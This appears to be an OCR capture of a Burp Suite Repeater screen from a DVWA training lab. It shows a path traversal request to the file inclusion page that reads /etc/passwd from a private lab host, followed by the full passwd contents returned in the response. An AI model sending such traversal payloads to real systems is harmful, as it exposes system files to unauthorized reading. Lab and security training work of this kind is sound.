 Burp Suite Community Edition v2023.3.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/fi/?page=../../../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.253.176.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.253.176.6/DVWA/vulnerabilities/upload/
8 Connection: close
9 Cookie: security=low; PHPSESSID=msss4o17981pmr6l1cqd7u5fq5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
10 Content-Type: text/html;charset=utf-8
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
31 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
32 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
33 systemd-timesync:x:103:106:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
35 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
36 tss:x:106:112:TPM software
stack,,,:/var/lib/tpm:/bin/false
37 uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
38 systemd-oom:x:108:116:systemd Userspace OOM
Killer,,,:/run/systemd:/usr/sbin/nologin